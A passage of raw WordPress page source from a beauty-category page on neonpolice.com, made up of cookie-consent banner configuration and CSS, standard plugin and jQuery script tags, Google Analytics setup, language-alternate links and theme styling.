more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="88e53a859601d16a2711b699-text/javascript" src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="88e53a859601d16a2711b699-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="88e53a859601d16a2711b699-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="88e53a859601d16a2711b699-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://neonpolice.com/","url_slugs":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"kr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","fr_FR","es_ES","ko_KR"],"trp_ald_ajax_url":"https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"ko"},"language_urls":{"en_US":"https://neonpolice.com/category/beauty/","fr_FR":"https://neonpolice.com/fr/category/beauty/","es_ES":"https://neonpolice.com/es/category/beauty/","ko_KR":"https://neonpolice.com/kr/category/beauty/"},"english_name":{"en_US":"English","fr_FR":"Fran\u00e7ais","es_ES":"Espa\u00f1ol","ko_KR":"\ud55c\uad6d\uc5b4"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="88e53a859601d16a2711b699-text/javascript" src="https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="88e53a859601d16a2711b699-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EH0VC38RZ2" id="google_gtagjs-js" async></script>
<script type="88e53a859601d16a2711b699-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["neonpolice.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EH0VC38RZ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://neonpolice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neonpolice.com/wp-json/wp/v2/categories/120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neonpolice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.167.0" />	<style type="text/css">
																											</style>
	<link rel="alternate" hreflang="en-US" href="https://neonpolice.com/category/beauty/"/>
<link rel="alternate" hreflang="fr-FR" href="https://neonpolice.com/fr/category/beauty/"/>
<link rel="alternate" hreflang="es-ES" href="https://neonpolice.com/es/category/beauty/"/>
<link rel="alternate" hreflang="ko-KR" href="https://neonpolice.com/kr/category/beauty/"/>
<link rel="alternate" hreflang="en" href="https://neonpolice.com/category/beauty/"/>
<link rel="alternate" hreflang="fr" href="https://neonpolice.com/fr/category/beauty/"/>
<link rel="alternate" hreflang="es" href="https://neonpolice.com/es/category/beauty/"/>
<link rel="alternate" hreflang="ko" href="https://neonpolice.com/kr/category/beauty/"/>
<script type="88e53a859601d16a2711b699-text/javascript">var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } body { --pchead-font: 'Rubik', sans-serif; } body { --pcbody-font: 'Lato', sans-serif; } p{ line-height: 1.8; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .penci-login-register input[type="email"], .penci-login-register input[type="text"], .penci-login-register input[type="password"], .penci-login-register input[type="number"], body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, form.pc-searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-weight: 400 } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Rubik', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 500; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } .penci-magazine-slider .mag-item-1 .mag-meta-child span:after, .penci-magazine-slider .mag-meta-child span:after, .post-box-meta-single > span:before, .standard-top-meta > span:before, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after, .featured-style-35 .featured-content-excerpt .feat-meta > span:after, .penci-post-box-meta .penci-box-meta span:after, .grid-post-box-meta span:after, .overlay-post-box-meta > div:after{ box-sizing: border-box; -webkit-box-sizing: border-box; width: 4px; height: 4px; border: 2px solid; border-radius: 2px; transform: translateY(-2px); -webkit-transform: translateY(-2px); } .cat > a.penci-cat-name:after{ width: 4px; height: 4px; box-sizing: border-box; -webkit-box-sizing: border-box; transform: none; border-radius: 2px; margin-top: -2px; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 500; } #logo a { max-width:320px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcaccent-cl: #304ffe; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry 